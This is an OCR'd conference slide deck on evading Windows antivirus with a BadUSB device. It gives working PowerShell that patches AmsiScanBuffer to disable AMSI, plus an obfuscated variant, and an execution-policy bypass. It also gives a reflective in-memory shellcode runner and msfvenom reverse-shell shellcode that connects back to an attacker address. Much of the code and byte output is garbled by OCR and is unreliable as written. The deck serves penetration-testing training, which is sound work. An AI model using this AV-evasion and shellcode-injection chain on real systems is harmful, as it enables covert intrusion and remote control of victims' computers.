# **Bypassing Anti-Virus using BadUSB**

#### About me

- ◎ OSCE | OSEP | OSWE | OSCP | CEH | CPTC | PenTest+ | eWPT | ECIH | CREST
- ◎ Founder @ Zerotak | President @ Romania Cyber Security Training Centre of Excellence
- ◎ Providing pentesting & security consultation for clients all over the world:
	- Australia, U.S., U.K., Middle East, Singapore, India, Central Africa, Europe.
- ◎ Trainer for U.S. Department of Defense, Slovenian National Bureau of Investigation, Polish Military CERT
- ◎ Speaker @ BSides, CyberSecurity Congress, Defcamp, HEK.SI, RST Con, HackTheZone, Unbreakable
- ◎ EC-Council Certified Ethical Hacker (CEH) Scheme Committee Member
- ◎ InfoSec Writer on Medium

#### AGENDA

- ◎ AMSI Bypass
- ◎ Execution Policy Bypass
- ◎ Payload Runner Development
- ◎ Deploying Attack using BadUSB
- ◎ Post-Exploitation Persistence
- ◎ DEMO
	- Prevention





Bob found one USB device in the parking lot



### Bob went to its office and introduced the USB in PC



Attacker is connected to Bob's computer, however:

- ◎ Bob has Windows Defender enabled
- ◎ Bob is using a low privileged account
- ◎ Bob's computer is not allowed to insert removable media storage

### So what happened?



Sequence of attacks:

1. AMSI Bypass (AV Evasion)

2. Execution Policy Bypass

3. Payload Runner -> Injected Shellcode in Memory

4. Post-Exploitation -> Migrated to another process



### AMSI - What is it and How it works?

- ◎ Anti-Malware Scanning Interface (AMSI)
- ◎ Works as a middle-man between Windows Defender (or 3rd Party Anti-Virus) and User Input/Scripts (example: PowerShell)
- ◎ Uses **AmsiScanBuffer()** from **Amsi.dll** to scan for malicious scripts
	- What we will do:

Manipulate **AmsiScanBuffer**() to return same result every

time a script is scanned

#### AMSI - Bypass Flow

1. Define Windows API Functions (GetProcAddress(), LoadLibrary(), VirtualProtect()) and

```
translate them to DowerChell:<br>\BoxSAPTs = a^{\prime\prime}using System:
 using System.Runtime.InteropServices:
 public class APIs {
      [D]]Import("kerne]32")]
     public static extern IntPtr GetProcAddress(IntPtr hModule, string procName);
      [D]]Import("kernel32")]
     public static extern IntPtr LoadLibrary(string name);
      [D]]Import("kernel32")]
     public static extern bool VirtualProtect(IntPtr lpAddress, UIntPtr ekwiam, uint flNewProtect, out uint lpflOldProtect);
 "a
```

```
Add-Type $APIs
```
#### 2. Load **Amsi.dll** library in memory:

 $$LoadLibrary = [APIs]::LoadLibrary("amsi.d11")$ 

#### AMSI - Bypass Flow

3. Getting **AmsiScanBuffer**() function location in memory & making it writeable:<br>SAddress = [APIS]::GetProcAddress(SLoadLibrary, "AmsiscanBuffer")  $SD = 0$ [APIs]::VirtualProtect(\$Address, [uint32]6, 0x40, [ref]\$p)

4. Building the value that we will replace **AmsiScanBuffer()** function in memory with (**mov** 

**e** and **oxygener** and will explain later. "0x57"  $s_{\text{conv}} =$  $shxuu =$ "0x00"  $\delta$ eahh =  $"0x07"$  $$paei =$  $"0x80"$  $S$ ppiv = " $0xC3$ "  $$$ Patch = [Byte[]]  $(Swzys, $covo, $hxuu, $eqhh, +$paej, +$ppiy)$ 

5. Doing the replacement:<br>[System.Runtime.InteropServices.Marshal]::Copy(\$Patch, 0, \$Address, 6)



#### AMSI - Why 0x80070057



### **Return value**

If this function succeeds, it returns S\_OK. Otherwise, it returns an HRESULT error code.

Source: https://learn.microsoft.com/en-us/windows/win32/api/amsi/nf-amsiamsiscanbuffer

#### AMSI - Why 0x80070057

## **2.1.1 HRESULT Values**

Article • 11/16/2021 • 200 minutes to read

Combining the fields of an HRESULT into a single, 32-bit numbering space, the following HRESULT values are defined, in

addition to those derived from NTSTATUS values (section 2.3.1) and Win32 error codes (section 2.2). This document provides the common usage details of the HRESULTs; individual protocol specifications provide expanded or modified definitions.





△ Feedback

#### AMSI - (Almost) Final Payload

```
\BoxSAPIS = \mathbf{a}^{\mathbf{n}}using System;
 using System.Runtime.InteropServices:
 public class APIs {
     [D]]Import("kernel32")]
     public static extern IntPtr GetProcAddress(IntPtr hModule, string procName);
     [D]]Import("kernel32")]
     public static extern IntPtr LoadLibrary(string name);
     [D]]Import("kernel32")]
     public static extern bool VirtualProtect(IntPtr lpAddress, UIntPtr ekwiam, uint flNewProtect, out uint lpflOldProtect);
 i"@
```

```
Add-Type $APIs
```

```
\texttt{SLoadLibrary} = \texttt{[APIS]}::\texttt{LoadLibrary("amsi.d11")}SAddress = [APIS]:GetProcAddress(SLoadLibrary, "AmsisCanBuffer")SD = 0[APIs]::VirtualProtect($Address, [uint32]6, 0x40, [ref]$p)
```

```
Swzvs = "OXBS"Scoxo = "Ox57"shxuu = "0x00"\text{Seath} = "0x07"spacei = "0x80"Sppiy = "0xC3"$Patch = [Byte[]] ($wzys, $coxo, $hxuu, $eqhh, +$paej, +$ppiy)
```
[System.Runtime.InteropServices.Marshal]::Copy(\$Patch, 0, \$Address, 6)]

#### AMSI - Use Obfuscation!

```
\existsszabzh = @"
  using System:
  using System.Runtime.InteropServices;
  public class zobzh {
        [D]]Import("kernel32")]
        public static extern IntPtr GetProcAddress(IntPtr hModule, string procName);
        [D]]Import("kernel32")]
       public static extern IntPtr LoadLibrary(string name);
        [D]]Import("kernel32")]
       public static extern bool VirtualProtect(IntPtr lpAddress, UIntPtr oyyewk, uint flNewProtect, out uint lpflOldProtect);
  "aAdd-Type $zgbzh
\lceil \frac{1}{2} \cdot \frac{1}{2} \cdot \|-{CHAr]([BYtE]0x72)+[CHAR](109*98/98)+[cHAr](61+7)) -replace [Char](92)+[ChaR]([ByTe]0x70)+[cHAR]([DytE]0x7b)+[cHar]([BYTE]0x4d)+[chaR](110*6/6)+[CHaR](125*52/52))")
□ Spuhymt = [zqbzh]::GetProcAddress(Syziadiv, "S(('Âmsí'+'Scãn'+'Buff'+'er').NoRmaLIZe([CHaR]([bYte]0x46)+[cHAR]([BYTE]0x6f)+[chAR](114)+
```

```
[ChaR]([byte]0x6d)+[char]([ByTE]0x44)) -replace [CHaR](92*41/41)+[ChaR]([ByTE]0x70)+[ChaR](123)+[CHAr]([Byte]0x4d)+[cHAr](31+79)+[CHAr](116+9))")
SD = 0[zqbzh]::VirtualProtect($puhymt, [uint32]5, 0x40, [ref]$p)
$vnar = "OXBB"
```

```
$7 hhy = "0x57"
SxFvb = "0x00"$zzav = "0x07"SanaD = "0x80"safmz = "0xC3"\texttt{Svdeg} = [\texttt{Byte}[]] (\texttt{Syngr}, \texttt{S1hhy}, \texttt{Sxfyb}, \texttt{Szzav}, +\texttt{Sgnap}, +\texttt{Sgfmz})
```

```
[System.Runtime.InteropServices.Marshal]::Copy($vdeqv, 0, $puhymt, 6)
```
## **Execution Policy Bypass**

#### Execution Policy Bypass

- ◎ Security setting for running PowerShell scripts
- ◎ Requires administrator privileges to be changed… or does it?
- ◎ Bypass without UAC for low-privileged users:

### ○ **Set-ExecutionPolicy Unrestricted --Scope CurrentUser**

PS C:\Windows\system32> c:\temp\Find-PSServiceAccounts.ps1 be loaded because running scripts  $(:)$   $[]$ , PSSecurityException

1. Define **LookupFunc()** function -> We will use later to search for assembly references

```
□function LookupFunc {
     Param ($moduleName, $functionName)
     $assem = ([AppDomain]::CurrentDomain.GetAssemblies()
     where-object \{ \. GlobalAssemblyCache -And \. Location. Split('\\')[-1].
     Equals('System.dll') }).GetType('Microsoft.Win32.UnsafeNativeMethods')
     \text{stmp} = @( )$assem.GetMethods() | ForEach-Object {If($_.Name -eq "GetProcAddress") {$tmp+=$_}}
     return $tmp[0].Invoke($null, @(($assem.GetMethod('GetModuleHandle')).Invoke($null,
     @($moduleName)), $functionName))
```


2. Define **getDelegateType()** function -> To set argument types (int, pointer, etc.) for functions that

```
we will invoke
Fitunction getDelegateType {
      Param (
      [Parameter (Position = 0, Mandatory = \text{True}] [Type[]] \text{frame},
      [Parameter (Position = 1)] [Type] SdelType = [void]style = [AppDomain]:: Current Domain.
      DefineDynamicAssembly((New-Object System.Reflection.AssemblyName('ReflectedDelegate')),
      [System.Reflection.Emit.AssemblyBuilderAccess]::Run).
      DefineDynamicModule('InMemoryModule', $false).
      DefineType('MyDelegateType', 'Class, Public, Sealed, Ansiclass, AutoClass',
      [System.MulticastDelegate])
      Stype.
      DefineConstructor('RTSpecialName, HideBySig, Public',
      [System.Reflection.CallingConventions]::Standard, $func).
      SetImplementationFlags('Runtime, Managed')
      $type.
      DefineMethod('Invoke', 'Public, HideBySig, NewSlot, Virtual', $delType, $func).
      SetImplementationFlags('Runtime, Managed')
      return $type.CreateType()
```
3. Allocate the writeable memory for our shellcode:<br>3. SipMem = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((LookupFunc kernel32.dll VirtualAlloc),<br>3. GetDelegateType @([IntPtr], [UInt32], [UInt

#### 4. Generate the shellcode:

#### (cristian®kali)-[~]

- Fig. 1995/1997), in free of produce in the mater of the state of the state of produce thread -f powershell.
- [-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
- [-] No arch selected, selecting arch: x64 from the payload
- No encoder specified, outputting raw payload
- Pavload size: 511 bytes
- Final size of powershell file: 2506 bytes

[Byte[]] \$buf = 0xfc,0x48,0x83,0xe4,0xf0,0xe8,0xcc,0x0,0x0,0x0,0x41,0x51,0x41,0x50,0x52,0x48,0x31,0xd2,0x51,0x50,0x52,0x56,0x48,0x86,0x52,0x48,0x80,0x52,0x8b,0x52,0x18,0x8b,0x52,0x18,0x8b,0x52,0x20,0x51,0x52,0x48,0x8b,0x52 50.0x48.0xf.0xb7.0x4a.0x4a.0x4a.0x4a.0x31.0xc0.0xac.0x3c.0x61.0x7c.0x2.0x2c.0x20.0x41.0xc1.0xc1.0xc1.0xc1.0xc1.0xc1.0xc2.0x41.0x1.0xc2.0x41.0x51.0x41.0x51.0x43.0x41.0x52.0x40.0x52.0x40.0x52.0x20.0x40.0x52.0x20.0x48.0x1.0x5 .0xf.0x85.0x72.0x0.0x8.0x8.0x80.0x80.0x88.0x88.0x8.0x9.0x9.0x48.0x85.0xc0.0x74.0x67.0x48.0x1.0xd0.0x44.0x8b.0x40.0x80.0x80.0x80.0x80.0x80.0x48.0x1.0xd0.0x44.0x8b.0x44.0x8b.0x48.0x10.x08.0x48.0x10.0x80.0x44.0x8b.0x48.0x1.0x 8.0x1,0xd6,0x48,0x31,0xc0,0x41,0xc1,0xc9,0xd,0xac,0x41,0x1,0x21,0x38,0xe0,0x75,0xf1,0x4c,0x3,0x4c,0x3,0x4c,0x24,0x8,0x43,0x43,0xd8,0x58,0x44,0x8b,0x49,0x46,0x49,0x1,0x40,0x40,0x41,0x8b,0x49,0x1,0x44,0x8b,0x40,0x40,0x46,0x4 0x1c,0x49,0x1,0xd0,0x41,0x8b,0x4,0x88,0x41,0x58,0x41,0x58,0x48,0x1,0x58,0x48,0x1,0x59,0x5a,0x41,0x59,0x5a,0x41,0x58,0x41,0x58,0x41,0x58,0x41,0x58,0x41,0x58,0x59,0x41,0x58,0x41,0x58,0x41,0x58,0x41,0x58,0x41,0x58,0x41,0x59,0 f.0xff.0x5d.0x49.0xbe.0x77.0x73.0x32.0x5f.0x33.0x32.0x0.0x41.0x56.0x49.0x89.0xe6.0x48.0x81.0xec.0xa0.0x1.0x0.0x41.0x6.0x49.0x89.0xe5.0x49.0x89.0xe5.0x48.0x89.0xe5.0x49.0x89.0xe5.0x49.0xbc.0x2.0x0.0x1.0xbc.0x2.0x0.0xd0.0x64 x89,0xf1,0x41,0xba,0x4c,0x77,0x26,0x7,0xff,0xd5,0x4c,0x89,0xf ,0xd5,0x40,0x89,0xea,0x68,0x1,0x1,0x0,0x9,0x40,0x59,0x41,0xba,0x29,0x80,0x6b,0x0,0x6b,0x6,0xff,0xd5,0x6a,0xa,0xa,0xa,0x41,0x5e,0x50,0x40,0x50,0x40,0x31,0xc9,0x4 9,0xc2,0x48,0xff,0xc0,0x48,0x89,0xc1,0x41,0xba,0xea,0xf,0xdf,0xe0,0xff,0xd5,0x48,0x89,0xc7,0x6a,0x10,0x41,0x58,0x4c,0x89,0xe2,0x48,0x89,0xf9,0x41,0xba,0x9,0xa5,0x45,0xa5,0x41,0xd5,0x78,0x49,0xff,0xd5,0x49,0xff,0xd5,0x49,0x 0.832.0x9.0x92.0x9.0x9.0x9.0x9.0x8.0x8.0x8.0x83.0xec.0x10.0x48.0x83.0xec.0x10.0x48.0x89.0xe2.0x4d.0x31.0xc9.0x4a.0x41.0x58.0x48.0x48.0x48.0x89.0xf9.0x51.0x58.0x48.0x48.0x48.0x48.0x48.0x48.0x83.0x7.0xc8.0x4.0x5.0x48.0x83.0x x89, 0x68, 0x41, 0x59, 0x68, 0x9, 0x41, 0x59, 0x68, 0x0, 0x10, 0x0, 0x41, 0x58, 0x41, 0x58, 0x48, 0x58, 0x41, 0x58, 0x41, 0x58, 0x41, 0x58, 0x48, 0x41, 0x58, 0x41, 0x58, 0x48, 0x41, 0x58, 0x41, 0x58, 0x41, 0x58, 0x41, 0x58 ,0x89,0xf9,0x41,0xba,0x2,0xd9,0xc8,0x5f,0xff,0xd5,0x83,0xf8,0x0,0x7d,0x28,0x58,0x41,0x57,0x59,0x68,0x0,0x40,0x0,0x41,0x58,0x41,0x58,0x6a,0x0,0x58,0x6,0x6,0x6,0x5,0x5,0x5,0x7,0x59,0xff,0x38,0xff,0xd5,0x57,0x59,0x4a,0x75,0x5 .0x1.0x25.0x49.0xff.0xce.0xe9.0x3c.0xff.0xff.0xff.0xff.0x48.0x1.0xc3.0x48.0x29.0xc6.0x48.0x29.0x66.0x75.0x46.0x75.0x40.0x41.0xff.0x45.0x43.0x5.0x56.0x75.0xd4.0x41.0xff.0x45.0x6.0x59.0xd0.0x20.0xd0.0x2a.0x41.0x65.0xda.0xf6.





5. Inject shellcode into the previously allocated memory: , 0x4a, 0x51, 0x50, 0x50, 0x50, 0x50, 0x72, 0x48, 0x8b, 0x52, 0x48, 0x8b, 0x52, 0x48, 0x48, 0x48, 0x48, 0x48, 0x48, 0x48, 0x48, 0x48, 0x48, 0x48, 0x48, 0x48, 0x48, 0x4a, 0x4a, 0x4a, 0x4a , 0x3c, 0x3c, 0x42, 0x3c, 0x42, 0x3c, 0x42, 0x3c, 0x2c, 0x2c, 0x2c, 0x2c, 0x41, 0xc1, 0xc9, 0x41, 0x1, 0xc1, 0xe2, 0xed, 0x52, 0x41, 0x51, 0x48, 0x5b, 0x52, 0x20, 0x48, 0x52, 0x48, 0x52, 0x48, 0x52, 0x48, 0x52, 0x48, 0x52, 0x8b, 0x48, 0x18, 0x50, 0x49, 0x1, 0xd0, 0xe3, 0x56, 0x4d, 0x31, 0xc9, 0x48, 0xff, 0xc9, 0x41, 0x8b, 0x34, 0x88, 0x48, 0x1, 0xd6, 0x48, 0x31, 0xc0, 0x41, 0xc1, 0xc1, 0xc9, 0xd, 0xac, 0x41.0x21.0xc1.0x38.0xe0.0x75.0xf1.0x4c.0x3.0x4c.0x24.0x8.0x45.0x39.0xd1.0x75.0xd8.0x58.0x44.0x8b.0x40.0x24.0x49.0x1.0xd0.0xd6.0x41.0x8b.0x41.0x8b.0x4.0x8b.0xc.0x48. , Oxes, Ox41, Ox59, Ox41, Ox59, Ox41, Ox58, Ox41, Ox59, Ox41, Ox58, Ox41, Ox58, Ox41, Ox58, Ox41, Ox58, Ox48, Ox1, Ox59, Ox5e, Ox5a, Ox41, Ox58, Ox41, Ox59, Ox41, Ox58, Ox41, Ox58, Ox41, Ox58, Ox41, Ox58, Oxec, .0x41,0x52,0xff,0xe0,0x58,0x41,0x59,0x5a,0x48,0x8b,0x12,0xe9,0x4b,0xff,0xff,0xff,0x5d,0x49,0xbe,0x77,0x73,0x32,0x5f,0x33,0x32,0x0,0x0,0x41,0x56,0x41,0x56, 0x45,0x81,0x81,0x81,0x81,0x81,0x81,0x81,0x1,0x0,0x1,0x0,0x49,0x89,0xe5,0x49,0xbc,0x2,0x0,0x1,0xbb,0xc0,0xa8,0x64,0x36,0x41,0x54,0x49,0x89,0xe4,0x49,0x89,0xe4,0x42,0x89,0xf1 .0x41.0x26.0x77.0x26.0x7.0x5f.0xd5.0x4c.0x89.0x4c.0x89.0xea.0x68.0x1.0x1.0x0.0x0.0x59.0x41.0xba.0x29.0x80.0x6b.0x0.0xff.0xd5.0xda.0xa.0x41.0x5e.0x50.0x50.0x50.0x50 0x48,0x89,0x62,0x4d,0x21,0xc9,0x4d,0x31,0xc0,0x48,0xff,0xc0,0x48,0x89,0xc2,0x48,0xff,0xc0,0x48,0x89,0xc1,0x48,0x89,0xc1,0x41,0xba,0xea,0xf,0xed,0xf,0xdf,0xe0,0xff,0xd5,0x48,0x89,0xc7,0x6a .0x0,0x0,0x0,0x4c,0x89,0xe5,0xe5,0xe7,0x89,0x6,0x74,0x5,0x74,0x5,0x74,0x61,0xff,0xd5,0x85,0x65,0x85,0xc5,0x85,0xc6,0x74,0xa,0x49,0xff,0xce,0x75,0xe5,0xe8,0x93,0x0,0x0, .ox6, 0x6, 0x83, 0xec, 0x10, 0x48, 0x89, 0xec, 0x4d, 0x31, 0xc9, 0x6a, 0x41, 0x58, 0x48, 0x89, 0xf9, 0x41, 0xba, 0x2, 0xd3, 0xc8, 0x5f, 0xff, 0xd3, 0x6, 0x6, 0x83, 0xf8, 0x0, 0x7e, 0x55,0x48,0x83,0xc4,0x20,0x5e,0x89,0xf6,0x6a,0x40,0x41,0x59,0x68,0x0,0x10,0x0,0x41,0x58,0x48,0x89,0xf2,0x48,0x31,0xc9,0x41,0xba,0x58,0xa4,0x53, 0xe5,0xd5,0x48,0x89,0xc3,0x49,0xc9,0xc7,0x4d,0x31,0xc9,0x49,0x89,0xf0,0x48,0x89,0xda,0x48,0x89,0xd a,0x48,0x89,0xf9,0x41,0xba,0x2,0xd9,0xc8,0x5f,0xff,0xd5,0x83 0x58,0x41,0x59,0x59,0x59,0x58,0x58,0x59,0x58,0x68,0x0,0x40,0x0,0x41,0x58,0x6a,0x0,0x5a,0x41,0xba,0xb,0x2f,0xf,0x30,0xff,0xd5,0x55,0x59,0x41,0xba,0x75, 0x6e,0x4d,0x61,0xff,0xd5,0x49,0xff,0xce,0xe9,0x3c,0xff,0xff,0xff,0xff,0x48,0x1,0xc3,0x48,0x29,0xc6,0x48,0x85,0xf6,0x75,0xb4,0x41,0xff,0xe7,0x58,0x6a,0x0, 0x59.0xbb.0xe0.0x1d.0x2a.0xa.0x41.0x89.0xda.0xff.0xd5

[System.Runtime.InteropServices.Marshal]::Copy(\$buf. 0. \$1pMem. \$buf.length)

#### 6. Execute it!

\$hThread = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((LookupFunc kernel32.dll CreateThread), (aetDelegateType @([IntPtr], [UInt32], [IntPtr], [IntPtr], [UInt32], [IntPtr])([IntPtr])), Invoke([IntPtr]::Zero.0.\$1pMem.[IntPtr]::Zero.0.[IntPtr]::Zero]

## **Deploying Attack using BadUSB**

Introduction to BadUSB

- ◎ It's a bird? No
- ◎ It's a plane? No
- ◎ It's a USB? Maybe…
- ◎ It's a Mouse? Somehow…
- ◎ It's a Keyboard? Commonly yes…Wait what?

